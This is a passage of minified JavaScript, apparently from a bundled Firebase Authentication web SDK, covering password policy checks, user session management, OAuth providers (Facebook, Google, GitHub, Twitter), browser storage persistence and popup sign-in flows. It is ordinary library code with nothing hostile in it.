n=this.customStrengthOptions.minPasswordLength,r=this.customStrengthOptions.maxPasswordLength;n&&(t.meetsMinPasswordLength=e.length>=n),r&&(t.meetsMaxPasswordLength=e.length<=r)}validatePasswordCharacterOptions(e,t){let n;this.updatePasswordCharacterOptionsStatuses(t,!1,!1,!1,!1);for(let r=0;r<e.length;r++)n=e.charAt(r),this.updatePasswordCharacterOptionsStatuses(t,n>="a"&&n<="z",n>="A"&&n<="Z",n>="0"&&n<="9",this.allowedNonAlphanumericCharacters.includes(n))}updatePasswordCharacterOptionsStatuses(e,t,n,r,i){this.customStrengthOptions.containsLowercaseLetter&&(e.containsLowercaseLetter||(e.containsLowercaseLetter=t)),this.customStrengthOptions.containsUppercaseLetter&&(e.containsUppercaseLetter||(e.containsUppercaseLetter=n)),this.customStrengthOptions.containsNumericCharacter&&(e.containsNumericCharacter||(e.containsNumericCharacter=r)),this.customStrengthOptions.containsNonAlphanumericCharacter&&(e.containsNonAlphanumericCharacter||(e.containsNonAlphanumericCharacter=i))}}class qd{constructor(e,t,n,r){this.app=e,this.heartbeatServiceProvider=t,this.appCheckServiceProvider=n,this.config=r,this.currentUser=null,this.emulatorConfig=null,this.operations=Promise.resolve(),this.authStateSubscription=new Gd(this),this.idTokenSubscription=new Gd(this),this.beforeStateQueue=new Qd(this),this.redirectUser=null,this.isProactiveRefreshEnabled=!1,this.EXPECTED_PASSWORD_POLICY_SCHEMA_VERSION=1,this._canInitEmulator=!0,this._isInitialized=!1,this._deleted=!1,this._initializationPromise=null,this._popupRedirectResolver=null,this._errorFactory=Qh,this._agentRecaptchaConfig=null,this._tenantRecaptchaConfigs={},this._projectPasswordPolicy=null,this._tenantPasswordPolicies={},this.lastNotifiedUid=void 0,this.languageCode=null,this.tenantId=null,this.settings={appVerificationDisabledForTesting:!1},this.frameworks=[],this.name=e.name,this.clientVersion=r.sdkClientVersion}_initializeWithPersistence(e,t){return t&&(this._popupRedirectResolver=kd(t)),this._initializationPromise=this.queue((async()=>{var n,r;if(!this._deleted&&(this.persistenceManager=await Nd.create(this,e),!this._deleted)){if(null===(n=this._popupRedirectResolver)||void 0===n?void 0:n._shouldInitProactively)try{await this._popupRedirectResolver._initialize(this)}catch(i){}await this.initializeCurrentUser(t),this.lastNotifiedUid=(null===(r=this.currentUser)||void 0===r?void 0:r.uid)||null,this._deleted||(this._isInitialized=!0)}})),this._initializationPromise}async _onStorageEvent(){if(this._deleted)return;const e=await this.assertedPersistence.getCurrentUser();return this.currentUser||e?this.currentUser&&e&&this.currentUser.uid===e.uid?(this._currentUser._assign(e),void(await this.currentUser.getIdToken())):void(await this._updateCurrentUser(e,!0)):void 0}async initializeCurrentUserFromIdToken(e){try{const t=await dd(this,{idToken:e}),n=await Td._fromGetAccountInfoResponse(this,t,e);await this.directlySetCurrentUser(n)}catch(t){await this.directlySetCurrentUser(null)}}async initializeCurrentUser(e){var t;if(Xe(this.app)){const e=this.app.settings.authIdToken;return e?new Promise((t=>{setTimeout((()=>this.initializeCurrentUserFromIdToken(e).then(t,t)))})):this.directlySetCurrentUser(null)}const n=await this.assertedPersistence.getCurrentUser();let r=n,i=!1;if(e&&this.config.authDomain){await this.getOrInitRedirectPersistenceManager();const n=null===(t=this.redirectUser)||void 0===t?void 0:t._redirectEventId,s=null==r?void 0:r._redirectEventId,o=await this.tryRedirectSignIn(e);n&&n!==s||!(null==o?void 0:o.user)||(r=o.user,i=!0)}if(!r)return this.directlySetCurrentUser(null);if(!r._redirectEventId){if(i)try{await this.beforeStateQueue.runMiddleware(r)}catch(s){r=n,this._popupRedirectResolver._overrideRedirectResult(this,(()=>Promise.reject(s)))}return r?this.reloadAndSetCurrentUserOrClear(r):this.directlySetCurrentUser(null)}return Xh(this._popupRedirectResolver,this,"argument-error"),await this.getOrInitRedirectPersistenceManager(),this.redirectUser&&this.redirectUser._redirectEventId===r._redirectEventId?this.directlySetCurrentUser(r):this.reloadAndSetCurrentUserOrClear(r)}async tryRedirectSignIn(e){let t=null;try{t=await this._popupRedirectResolver._completeRedirectFn(this,e,!0)}catch(n){await this._setRedirectUser(null)}return t}async reloadAndSetCurrentUserOrClear(e){try{await Ad(e)}catch(t){if("auth/network-request-failed"!==(null==t?void 0:t.code))return this.directlySetCurrentUser(null)}return this.directlySetCurrentUser(e)}useDeviceLanguage(){this.languageCode=function(){if("undefined"==typeof navigator)return null;const e=navigator;return e.languages&&e.languages[0]||e.language||null}()}async _delete(){this._deleted=!0}async updateCurrentUser(e){if(Xe(this.app))return Promise.reject(Hh(this));const t=e?B(e):null;return t&&Xh(t.auth.config.apiKey===this.config.apiKey,this,"invalid-user-token"),this._updateCurrentUser(t&&t._clone(this))}async _updateCurrentUser(e,t=!1){if(!this._deleted)return e&&Xh(this.tenantId===e.tenantId,this,"tenant-id-mismatch"),t||await this.beforeStateQueue.runMiddleware(e),this.queue((async()=>{await this.directlySetCurrentUser(e),this.notifyAuthListeners()}))}async signOut(){return Xe(this.app)?Promise.reject(Hh(this)):(await this.beforeStateQueue.runMiddleware(null),(this.redirectPersistenceManager||this._popupRedirectResolver)&&await this._setRedirectUser(null),this._updateCurrentUser(null,!0))}setPersistence(e){return Xe(this.app)?Promise.reject(Hh(this)):this.queue((async()=>{await this.assertedPersistence.setPersistence(kd(e))}))}_getRecaptchaConfig(){return null==this.tenantId?this._agentRecaptchaConfig:this._tenantRecaptchaConfigs[this.tenantId]}async validatePassword(e){this._getPasswordPolicyInternal()||await this._updatePasswordPolicy();const t=this._getPasswordPolicyInternal();return t.schemaVersion!==this.EXPECTED_PASSWORD_POLICY_SCHEMA_VERSION?Promise.reject(this._errorFactory.create("unsupported-password-policy-schema-version",{})):t.validatePassword(e)}_getPasswordPolicyInternal(){return null===this.tenantId?this._projectPasswordPolicy:this._tenantPasswordPolicies[this.tenantId]}async _updatePasswordPolicy(){const e=await async function(e,t={}){return ad(e,"GET","/v2/passwordPolicy",od(e,t))}(this),t=new zd(e);null===this.tenantId?this._projectPasswordPolicy=t:this._tenantPasswordPolicies[this.tenantId]=t}_getPersistence(){return this.assertedPersistence.persistence.type}_updateErrorMap(e){this._errorFactory=new D("auth","Firebase",e())}onAuthStateChanged(e,t,n){return this.registerStateListener(this.authStateSubscription,e,t,n)}beforeAuthStateChanged(e,t){return this.beforeStateQueue.pushCallback(e,t)}onIdTokenChanged(e,t,n){return this.registerStateListener(this.idTokenSubscription,e,t,n)}authStateReady(){return new Promise(((e,t)=>{if(this.currentUser)e();else{const n=this.onAuthStateChanged((()=>{n(),e()}),t)}}))}async revokeAccessToken(e){if(this.currentUser){const t={providerId:"apple.com",tokenType:"ACCESS_TOKEN",token:e,idToken:await this.currentUser.getIdToken()};null!=this.tenantId&&(t.tenantId=this.tenantId),await async function(e,t){return ad(e,"POST","/v2/accounts:revokeToken",od(e,t))}(this,t)}}toJSON(){var e;return{apiKey:this.config.apiKey,authDomain:this.config.authDomain,appName:this.name,currentUser:null===(e=this._currentUser)||void 0===e?void 0:e.toJSON()}}async _setRedirectUser(e,t){const n=await this.getOrInitRedirectPersistenceManager(t);return null===e?n.removeCurrentUser():n.setCurrentUser(e)}async getOrInitRedirectPersistenceManager(e){if(!this.redirectPersistenceManager){const t=e&&kd(e)||this._popupRedirectResolver;Xh(t,this,"argument-error"),this.redirectPersistenceManager=await Nd.create(this,[kd(t._redirectPersistence)],"redirectUser"),this.redirectUser=await this.redirectPersistenceManager.getCurrentUser()}return this.redirectPersistenceManager}async _redirectUserForId(e){var t,n;return this._isInitialized&&await this.queue((async()=>{})),(null===(t=this._currentUser)||void 0===t?void 0:t._redirectEventId)===e?this._currentUser:(null===(n=this.redirectUser)||void 0===n?void 0:n._redirectEventId)===e?this.redirectUser:null}async _persistUserIfCurrent(e){if(e===this.currentUser)return this.queue((async()=>this.directlySetCurrentUser(e)))}_notifyListenersIfCurrent(e){e===this.currentUser&&this.notifyAuthListeners()}_key(){return`${this.config.authDomain}:${this.config.apiKey}:${this.name}`}_startProactiveRefresh(){this.isProactiveRefreshEnabled=!0,this.currentUser&&this._currentUser._startProactiveRefresh()}_stopProactiveRefresh(){this.isProactiveRefreshEnabled=!1,this.currentUser&&this._currentUser._stopProactiveRefresh()}get _currentUser(){return this.currentUser}notifyAuthListeners(){var e,t;if(!this._isInitialized)return;this.idTokenSubscription.next(this.currentUser);const n=null!==(t=null===(e=this.currentUser)||void 0===e?void 0:e.uid)&&void 0!==t?t:null;this.lastNotifiedUid!==n&&(this.lastNotifiedUid=n,this.authStateSubscription.next(this.currentUser))}registerStateListener(e,t,n,r){if(this._deleted)return()=>{};const i="function"==typeof t?t:t.next.bind(t);let s=!1;const o=this._isInitialized?Promise.resolve():this._initializationPromise;if(Xh(o,this,"internal-error"),o.then((()=>{s||i(this.currentUser)})),"function"==typeof t){const i=e.addObserver(t,n,r);return()=>{s=!0,i()}}{const n=e.addObserver(t);return()=>{s=!0,n()}}}async directlySetCurrentUser(e){this.currentUser&&this.currentUser!==e&&this._currentUser._stopProactiveRefresh(),e&&this.isProactiveRefreshEnabled&&e._startProactiveRefresh(),this.currentUser=e,e?await this.assertedPersistence.setCurrentUser(e):await this.assertedPersistence.removeCurrentUser()}queue(e){return this.operations=this.operations.then(e,e),this.operations}get assertedPersistence(){return Xh(this.persistenceManager,this,"internal-error"),this.persistenceManager}_logFramework(e){e&&!this.frameworks.includes(e)&&(this.frameworks.push(e),this.frameworks.sort(),this.clientVersion=_d(this.config.clientPlatform,this._getFrameworks()))}_getFrameworks(){return this.frameworks}async _getAdditionalHeaders(){var e;const t={"X-Client-Version":this.clientVersion};this.app.options.appId&&(t["X-Firebase-gmpid"]=this.app.options.appId);const n=await(null===(e=this.heartbeatServiceProvider.getImmediate({optional:!0}))||void 0===e?void 0:e.getHeartbeatsHeader());n&&(t["X-Firebase-Client"]=n);const r=await this._getAppCheckToken();return r&&(t["X-Firebase-AppCheck"]=r),t}async _getAppCheckToken(){var e;const t=await(null===(e=this.appCheckServiceProvider.getImmediate({optional:!0}))||void 0===e?void 0:e.getToken());return(null==t?void 0:t.error)&&function(e,...t){zh.logLevel<=z.WARN&&zh.warn(`Auth (${$e}): ${e}`,...t)}(`Error while retrieving App Check token: ${t.error}`),null==t?void 0:t.token}}function Wd(e){return B(e)}class Gd{constructor(e){this.auth=e,this.observer=null,this.addObserver=function(e){const t=new F(e,void 0);return t.subscribe.bind(t)}((e=>this.observer=e))}get next(){return Xh(this.observer,this.auth,"internal-error"),this.observer.next.bind(this.observer)}}let Kd={async loadJS(){throw new Error("Unable to load external scripts")},recaptchaV2Script:"",recaptchaEnterpriseScript:"",gapiScript:""};function Hd(e){const t=e.indexOf(":");return t<0?"":e.substr(0,t+1)}function Yd(e){if(!e)return null;const t=Number(e);return isNaN(t)?null:t}class Xd{constructor(e,t){this.providerId=e,this.signInMethod=t}toJSON(){return Jh("not implemented")}_getIdTokenResponse(e){return Jh("not implemented")}_linkToIdToken(e,t){return Jh("not implemented")}_getReauthenticationResolver(e){return Jh("not implemented")}}async function Jd(e,t){return async function(e,t,n,r,i={}){const s=await ad(e,t,n,r,i);return"mfaPendingCredential"in s&&Wh(e,"multi-factor-auth-required",{_serverResponse:s}),s}(e,"POST","/v1/accounts:signInWithIdp",od(e,t))}class Zd extends Xd{constructor(){super(...arguments),this.pendingToken=null}static _fromParams(e){const t=new Zd(e.providerId,e.signInMethod);return e.idToken||e.accessToken?(e.idToken&&(t.idToken=e.idToken),e.accessToken&&(t.accessToken=e.accessToken),e.nonce&&!e.pendingToken&&(t.nonce=e.nonce),e.pendingToken&&(t.pendingToken=e.pendingToken)):e.oauthToken&&e.oauthTokenSecret?(t.accessToken=e.oauthToken,t.secret=e.oauthTokenSecret):Wh("argument-error"),t}toJSON(){return{idToken:this.idToken,accessToken:this.accessToken,secret:this.secret,nonce:this.nonce,pendingToken:this.pendingToken,providerId:this.providerId,signInMethod:this.signInMethod}}static fromJSON(e){const t="string"==typeof e?JSON.parse(e):e,{providerId:n,signInMethod:r}=t,i=Vh(t,["providerId","signInMethod"]);if(!n||!r)return null;const s=new Zd(n,r);return s.idToken=i.idToken||void 0,s.accessToken=i.accessToken||void 0,s.secret=i.secret,s.nonce=i.nonce,s.pendingToken=i.pendingToken||null,s}_getIdTokenResponse(e){return Jd(e,this.buildRequest())}_linkToIdToken(e,t){const n=this.buildRequest();return n.idToken=t,Jd(e,n)}_getReauthenticationResolver(e){const t=this.buildRequest();return t.autoCreate=!1,Jd(e,t)}buildRequest(){const e={requestUri:"http://localhost",returnSecureToken:!0};if(this.pendingToken)e.pendingToken=this.pendingToken;else{const t={};this.idToken&&(t.id_token=this.idToken),this.accessToken&&(t.access_token=this.accessToken),this.secret&&(t.oauth_token_secret=this.secret),t.providerId=this.providerId,this.nonce&&!this.pendingToken&&(t.nonce=this.nonce),e.postBody=P(t)}return e}}class $d{constructor(e){this.providerId=e,this.defaultLanguageCode=null,this.customParameters={}}setDefaultLanguage(e){this.defaultLanguageCode=e}setCustomParameters(e){return this.customParameters=e,this}getCustomParameters(){return this.customParameters}}class ef extends $d{constructor(){super(...arguments),this.scopes=[]}addScope(e){return this.scopes.includes(e)||this.scopes.push(e),this}getScopes(){return[...this.scopes]}}class tf extends ef{constructor(){super("facebook.com")}static credential(e){return Zd._fromParams({providerId:tf.PROVIDER_ID,signInMethod:tf.FACEBOOK_SIGN_IN_METHOD,accessToken:e})}static credentialFromResult(e){return tf.credentialFromTaggedObject(e)}static credentialFromError(e){return tf.credentialFromTaggedObject(e.customData||{})}static credentialFromTaggedObject({_tokenResponse:e}){if(!e||!("oauthAccessToken"in e))return null;if(!e.oauthAccessToken)return null;try{return tf.credential(e.oauthAccessToken)}catch(t){return null}}}tf.FACEBOOK_SIGN_IN_METHOD="facebook.com",tf.PROVIDER_ID="facebook.com";class nf extends ef{constructor(){super("google.com"),this.addScope("profile")}static credential(e,t){return Zd._fromParams({providerId:nf.PROVIDER_ID,signInMethod:nf.GOOGLE_SIGN_IN_METHOD,idToken:e,accessToken:t})}static credentialFromResult(e){return nf.credentialFromTaggedObject(e)}static credentialFromError(e){return nf.credentialFromTaggedObject(e.customData||{})}static credentialFromTaggedObject({_tokenResponse:e}){if(!e)return null;const{oauthIdToken:t,oauthAccessToken:n}=e;if(!t&&!n)return null;try{return nf.credential(t,n)}catch(r){return null}}}nf.GOOGLE_SIGN_IN_METHOD="google.com",nf.PROVIDER_ID="google.com";class rf extends ef{constructor(){super("github.com")}static credential(e){return Zd._fromParams({providerId:rf.PROVIDER_ID,signInMethod:rf.GITHUB_SIGN_IN_METHOD,accessToken:e})}static credentialFromResult(e){return rf.credentialFromTaggedObject(e)}static credentialFromError(e){return rf.credentialFromTaggedObject(e.customData||{})}static credentialFromTaggedObject({_tokenResponse:e}){if(!e||!("oauthAccessToken"in e))return null;if(!e.oauthAccessToken)return null;try{return rf.credential(e.oauthAccessToken)}catch(t){return null}}}rf.GITHUB_SIGN_IN_METHOD="github.com",rf.PROVIDER_ID="github.com";class sf extends ef{constructor(){super("twitter.com")}static credential(e,t){return Zd._fromParams({providerId:sf.PROVIDER_ID,signInMethod:sf.TWITTER_SIGN_IN_METHOD,oauthToken:e,oauthTokenSecret:t})}static credentialFromResult(e){return sf.credentialFromTaggedObject(e)}static credentialFromError(e){return sf.credentialFromTaggedObject(e.customData||{})}static credentialFromTaggedObject({_tokenResponse:e}){if(!e)return null;const{oauthAccessToken:t,oauthTokenSecret:n}=e;if(!t||!n)return null;try{return sf.credential(t,n)}catch(r){return null}}}sf.TWITTER_SIGN_IN_METHOD="twitter.com",sf.PROVIDER_ID="twitter.com";class of{constructor(e){this.user=e.user,this.providerId=e.providerId,this._tokenResponse=e._tokenResponse,this.operationType=e.operationType}static async _fromIdTokenResponse(e,t,n,r=!1){const i=await Td._fromIdTokenResponse(e,n,r),s=af(n);return new of({user:i,providerId:s,_tokenResponse:n,operationType:t})}static async _forOperation(e,t,n){await e._updateTokensIfNecessary(n,!0);const r=af(n);return new of({user:e,providerId:r,_tokenResponse:n,operationType:t})}}function af(e){return e.providerId?e.providerId:"phoneNumber"in e?"phone":null}class cf extends N{constructor(e,t,n,r){var i;super(t.code,t.message),this.operationType=n,this.user=r,Object.setPrototypeOf(this,cf.prototype),this.customData={appName:e.name,tenantId:null!==(i=e.tenantId)&&void 0!==i?i:void 0,_serverResponse:t.customData._serverResponse,operationType:n}}static _fromErrorAndOperation(e,t,n,r){return new cf(e,t,n,r)}}function lf(e,t,n,r){return("reauthenticate"===t?n._getReauthenticationResolver(e):n._getIdTokenResponse(e)).catch((n=>{if("auth/multi-factor-auth-required"===n.code)throw cf._fromErrorAndOperation(e,n,t,r);throw n}))}const uf="__sak";class hf{constructor(e,t){this.storageRetriever=e,this.type=t}_isAvailable(){try{return this.storage?(this.storage.setItem(uf,"1"),this.storage.removeItem(uf),Promise.resolve(!0)):Promise.resolve(!1)}catch(e){return Promise.resolve(!1)}}_set(e,t){return this.storage.setItem(e,JSON.stringify(t)),Promise.resolve()}_get(e){const t=this.storage.getItem(e);return Promise.resolve(t?JSON.parse(t):null)}_remove(e){return this.storage.removeItem(e),Promise.resolve()}get storage(){return this.storageRetriever()}}class df extends hf{constructor(){super((()=>window.localStorage),"LOCAL"),this.boundEventHandler=(e,t)=>this.onStorageEvent(e,t),this.listeners={},this.localCache={},this.pollTimer=null,this.fallbackToPolling=Vd(),this._shouldAllowMigration=!0}forAllChangedKeys(e){for(const t of Object.keys(this.listeners)){const n=this.storage.getItem(t),r=this.localCache[t];n!==r&&e(t,r,n)}}onStorageEvent(e,t=!1){if(!e.key)return void this.forAllChangedKeys(((e,t,n)=>{this.notifyListeners(e,n)}));const n=e.key;t?this.detachListener():this.stopPolling();const r=()=>{const e=this.storage.getItem(n);(t||this.localCache[n]!==e)&&this.notifyListeners(n,e)},i=this.storage.getItem(n);!function(){const e=R();return e.indexOf("MSIE ")>=0||e.indexOf("Trident/")>=0}()||10!==document.documentMode||i===e.newValue||e.newValue===e.oldValue?r():setTimeout(r,10)}notifyListeners(e,t){this.localCache[e]=t;const n=this.listeners[e];if(n)for(const r of Array.from(n))r(t?JSON.parse(t):t)}startPolling(){this.stopPolling(),this.pollTimer=setInterval((()=>{this.forAllChangedKeys(((e,t,n)=>{this.onStorageEvent(new StorageEvent("storage",{key:e,oldValue:t,newValue:n}),!0)}))}),1e3)}stopPolling(){this.pollTimer&&(clearInterval(this.pollTimer),this.pollTimer=null)}attachListener(){window.addEventListener("storage",this.boundEventHandler)}detachListener(){window.removeEventListener("storage",this.boundEventHandler)}_addListener(e,t){0===Object.keys(this.listeners).length&&(this.fallbackToPolling?this.startPolling():this.attachListener()),this.listeners[e]||(this.listeners[e]=new Set,this.localCache[e]=this.storage.getItem(e)),this.listeners[e].add(t)}_removeListener(e,t){this.listeners[e]&&(this.listeners[e].delete(t),0===this.listeners[e].size&&delete this.listeners[e]),0===Object.keys(this.listeners).length&&(this.detachListener(),this.stopPolling())}async _set(e,t){await super._set(e,t),this.localCache[e]=JSON.stringify(t)}async _get(e){const t=await super._get(e);return this.localCache[e]=JSON.stringify(t),t}async _remove(e){await super._remove(e),delete this.localCache[e]}}df.type="LOCAL";const ff=df;class pf extends hf{constructor(){super((()=>window.sessionStorage),"SESSION")}_addListener(e,t){}_removeListener(e,t){}}pf.type="SESSION";const gf=pf;class mf{constructor(e){this.eventTarget=e,this.handlersMap={},this.boundEventHandler=this.handleEvent.bind(this)}static _getInstance(e){const t=this.receivers.find((t=>t.isListeningto(e)));if(t)return t;const n=new mf(e);return this.receivers.push(n),n}isListeningto(e){return this.eventTarget===e}async handleEvent(e){const t=e,{eventId:n,eventType:r,data:i}=t.data,s=this.handlersMap[r];if(!(null==s?void 0:s.size))return;t.ports[0].postMessage({status:"ack",eventId:n,eventType:r});const o=Array.from(s).map((async e=>e(t.origin,i))),a=await function(e){return Promise.all(e.map((async e=>{try{return{fulfilled:!0,value:await e}}catch(t){return{fulfilled:!1,reason:t}}})))}(o);t.ports[0].postMessage({status:"done",eventId:n,eventType:r,response:a})}_subscribe(e,t){0===Object.keys(this.handlersMap).length&&this.eventTarget.addEventListener("message",this.boundEventHandler),this.handlersMap[e]||(this.handlersMap[e]=new Set),this.handlersMap[e].add(t)}_unsubscribe(e,t){this.handlersMap[e]&&t&&this.handlersMap[e].delete(t),t&&0!==this.handlersMap[e].size||delete this.handlersMap[e],0===Object.keys(this.handlersMap).length&&this.eventTarget.removeEventListener("message",this.boundEventHandler)}}function yf(e="",t=10){let n="";for(let r=0;r<t;r++)n+=Math.floor(10*Math.random());return e+n}mf.receivers=[];class vf{constructor(e){this.target=e,this.handlers=new Set}removeMessageHandler(e){e.messageChannel&&(e.messageChannel.port1.removeEventListener("message",e.onMessage),e.messageChannel.port1.close()),this.handlers.delete(e)}async _send(e,t,n=50){const r="undefined"!=typeof MessageChannel?new MessageChannel:null;if(!r)throw new Error("connection_unavailable");let i,s;return new Promise(((o,a)=>{const c=yf("",20);r.port1.start();const l=setTimeout((()=>{a(new Error("unsupported_event"))}),n);s={messageChannel:r,onMessage(e){const t=e;if(t.data.eventId===c)switch(t.data.status){case"ack":clearTimeout(l),i=setTimeout((()=>{a(new Error("timeout"))}),3e3);break;case"done":clearTimeout(i),o(t.data.response);break;default:clearTimeout(l),clearTimeout(i),a(new Error("invalid_response"))}}},this.handlers.add(s),r.port1.addEventListener("message",s.onMessage),this.target.postMessage({eventType:e,eventId:c,data:t},[r.port2])})).finally((()=>{s&&this.removeMessageHandler(s)}))}}function wf(){return window}function Af(){return void 0!==wf().WorkerGlobalScope&&"function"==typeof wf().importScripts}const Ef="firebaseLocalStorageDb",bf="firebaseLocalStorage",If="fbase_key";class Tf{constructor(e){this.request=e}toPromise(){return new Promise(((e,t)=>{this.request.addEventListener("success",(()=>{e(this.request.result)})),this.request.addEventListener("error",(()=>{t(this.request.error)}))}))}}function Cf(e,t){return e.transaction([bf],t?"readwrite":"readonly").objectStore(bf)}function kf(){const e=indexedDB.open(Ef,1);return new Promise(((t,n)=>{e.addEventListener("error",(()=>{n(e.error)})),e.addEventListener("upgradeneeded",(()=>{const t=e.result;try{t.createObjectStore(bf,{keyPath:If})}catch(r){n(r)}})),e.addEventListener("success",(async()=>{const n=e.result;n.objectStoreNames.contains(bf)?t(n):(n.close(),await function(){const e=indexedDB.deleteDatabase(Ef);return new Tf(e).toPromise()}(),t(await kf()))}))}))}async function Sf(e,t,n){const r=Cf(e,!0).put({[If]:t,value:n});return new Tf(r).toPromise()}function Of(e,t){const n=Cf(e,!0).delete(t);return new Tf(n).toPromise()}class Rf{constructor(){this.type="LOCAL",this._shouldAllowMigration=!0,this.listeners={},this.localCache={},this.pollTimer=null,this.pendingWrites=0,this.receiver=null,this.sender=null,this.serviceWorkerReceiverAvailable=!1,this.activeServiceWorker=null,this._workerInitializationPromise=this.initializeServiceWorkerMessaging().then((()=>{}),(()=>{}))}async _openDb(){return this.db||(this.db=await kf()),this.db}async _withRetries(e){let t=0;for(;;)try{const t=await this._openDb();return await e(t)}catch(n){if(t++>3)throw n;this.db&&(this.db.close(),this.db=void 0)}}async initializeServiceWorkerMessaging(){return Af()?this.initializeReceiver():this.initializeSender()}async initializeReceiver(){this.receiver=mf._getInstance(Af()?self:null),this.receiver._subscribe("keyChanged",(async(e,t)=>({keyProcessed:(await this._poll()).includes(t.key)}))),this.receiver._subscribe("ping",(async(e,t)=>["keyChanged"]))}async initializeSender(){var e,t;if(this.activeServiceWorker=await async function(){if(!(null===navigator||void 0===navigator?void 0:navigator.serviceWorker))return null;try{return(await navigator.serviceWorker.ready).active}catch(e){return null}}(),!this.activeServiceWorker)return;this.sender=new vf(this.activeServiceWorker);const n=await this.sender._send("ping",{},800);n&&(null===(e=n[0])||void 0===e?void 0:e.fulfilled)&&(null===(t=n[0])||void 0===t?void 0:t.value.includes("keyChanged"))&&(this.serviceWorkerReceiverAvailable=!0)}async notifyServiceWorker(e){var t;if(this.sender&&this.activeServiceWorker&&((null===(t=null===navigator||void 0===navigator?void 0:navigator.serviceWorker)||void 0===t?void 0:t.controller)||null)===this.activeServiceWorker)try{await this.sender._send("keyChanged",{key:e},this.serviceWorkerReceiverAvailable?800:50)}catch(t){}}async _isAvailable(){try{if(!indexedDB)return!1;const e=await kf();return await Sf(e,uf,"1"),await Of(e,uf),!0}catch(e){}return!1}async _withPendingWrite(e){this.pendingWrites++;try{await e()}finally{this.pendingWrites--}}async _set(e,t){return this._withPendingWrite((async()=>(await this._withRetries((n=>Sf(n,e,t))),this.localCache[e]=t,this.notifyServiceWorker(e))))}async _get(e){const t=await this._withRetries((t=>async function(e,t){const n=Cf(e,!1).get(t),r=await new Tf(n).toPromise();return void 0===r?null:r.value}(t,e)));return this.localCache[e]=t,t}async _remove(e){return this._withPendingWrite((async()=>(await this._withRetries((t=>Of(t,e))),delete this.localCache[e],this.notifyServiceWorker(e))))}async _poll(){const e=await this._withRetries((e=>{const t=Cf(e,!1).getAll();return new Tf(t).toPromise()}));if(!e)return[];if(0!==this.pendingWrites)return[];const t=[],n=new Set;if(0!==e.length)for(const{fbase_key:r,value:i}of e)n.add(r),JSON.stringify(this.localCache[r])!==JSON.stringify(i)&&(this.notifyListeners(r,i),t.push(r));for(const r of Object.keys(this.localCache))this.localCache[r]&&!n.has(r)&&(this.notifyListeners(r,null),t.push(r));return t}notifyListeners(e,t){this.localCache[e]=t;const n=this.listeners[e];if(n)for(const r of Array.from(n))r(t)}startPolling(){this.stopPolling(),this.pollTimer=setInterval((async()=>this._poll()),800)}stopPolling(){this.pollTimer&&(clearInterval(this.pollTimer),this.pollTimer=null)}_addListener(e,t){0===Object.keys(this.listeners).length&&this.startPolling(),this.listeners[e]||(this.listeners[e]=new Set,this._get(e)),this.listeners[e].add(t)}_removeListener(e,t){this.listeners[e]&&(this.listeners[e].delete(t),0===this.listeners[e].size&&delete this.listeners[e]),0===Object.keys(this.listeners).length&&this.stopPolling()}}Rf.type="LOCAL";const Nf=Rf;new td(3e4,6e4);class Df extends Xd{constructor(e){super("custom","custom"),this.params=e}_getIdTokenResponse(e){return Jd(e,this._buildIdpRequest())}_linkToIdToken(e,t){return Jd(e,this._buildIdpRequest(t))}_getReauthenticationResolver(e){return Jd(e,this._buildIdpRequest())}_buildIdpRequest(e){const t={requestUri:this.params.requestUri,sessionId:this.params.sessionId,postBody:this.params.postBody,tenantId:this.params.tenantId,pendingToken:this.params.pendingToken,returnSecureToken:!0,returnIdpCredential:!0};return e&&(t.idToken=e),t}}function xf(e){return async function(e,t,n=!1){if(Xe(e.app))return Promise.reject(Hh(e));const r="signIn",i=await lf(e,r,t),s=await of._fromIdTokenResponse(e,r,i);return n||await e._updateCurrentUser(s.user),s}(e.auth,new Df(e),e.bypassAuthState)}function Lf(e){const{auth:t,user:n}=e;return Xh(n,t,"internal-error"),async function(e,t,n=!1){const{auth:r}=e;if(Xe(r.app))return Promise.reject(Hh(r));const i="reauthenticate";try{const s=await yd(e,lf(r,i,t,e),n);Xh(s.idToken,r,"internal-error");const o=gd(s.idToken);Xh(o,r,"internal-error");const{sub:a}=o;return Xh(e.uid===a,r,"user-mismatch"),of._forOperation(e,i,s)}catch(s){throw"auth/user-not-found"===(null==s?void 0:s.code)&&Wh(r,"user-mismatch"),s}}(n,new Df(e),e.bypassAuthState)}async function Mf(e){const{auth:t,user:n}=e;return Xh(n,t,"internal-error"),async function(e,t,n=!1){const r=await yd(e,t._linkToIdToken(e.auth,await e.getIdToken()),n);return of._forOperation(e,"link",r)}(n,new Df(e),e.bypassAuthState)}class Pf{constructor(e,t,n,r,i=!1){this.auth=e,this.resolver=n,this.user=r,this.bypassAuthState=i,this.pendingPromise=null,this.eventManager=null,this.filter=Array.isArray(t)?t:[t]}execute(){return new Promise((async(e,t)=>{this.pendingPromise={resolve:e,reject:t};try{this.eventManager=await this.resolver._initialize(this.auth),await this.onExecution(),this.eventManager.registerConsumer(this)}catch(n){this.reject(n)}}))}async onAuthEvent(e){const{urlResponse:t,sessionId:n,postBody:r,tenantId:i,error:s,type:o}=e;if(s)return void this.reject(s);const a={auth:this.auth,requestUri:t,sessionId:n,tenantId:i||void 0,postBody:r||void 0,user:this.user,bypassAuthState:this.bypassAuthState};try{this.resolve(await this.getIdpTask(o)(a))}catch(c){this.reject(c)}}onError(e){this.reject(e)}getIdpTask(e){switch(e){case"signInViaPopup":case"signInViaRedirect":return xf;case"linkViaPopup":case"linkViaRedirect":return Mf;case"reauthViaPopup":case"reauthViaRedirect":return Lf;default:Wh(this.auth,"internal-error")}}resolve(e){Zh(this.pendingPromise,"Pending promise was never set"),this.pendingPromise.resolve(e),this.unregisterAndCleanUp()}reject(e){Zh(this.pendingPromise,"Pending promise was never set"),this.pendingPromise.reject(e),this.unregisterAndCleanUp()}unregisterAndCleanUp(){this.eventManager&&this.eventManager.unregisterConsumer(this),this.pendingPromise=null,this.cleanUp()}}const Ff=new td(2e3,1e4);class Uf extends Pf{constructor(e,t,n,r,i){super(e,t,r,i),this.provider=n,this.authWindow=null,this.pollId=null,Uf.currentPopupAction&&Uf.currentPopupAction.cancel(),Uf.currentPopupAction=this}async executeNotNull(){const e=await this.execute();return Xh(e,this.auth,"internal-error"),e}async onExecution(){Zh(1===this.filter.length,"Popup operations only handle one event");const e=yf();this.authWindow=await this.resolver._openPopup(this.auth,this.provider,this.filter[0],e),this.authWindow.associatedEvent=e,this.resolver._originValidation(this.auth).catch((e=>{this.reject(e)})),this.resolver._isIframeWebStorageSupported(this.auth,(e=>{e||this.reject(Gh(this.auth,"web-storage-unsupported"))})),this.pollUserCancellation()}get eventId(){var e;return(null===(e=this.authWindow)||void 0===e?void 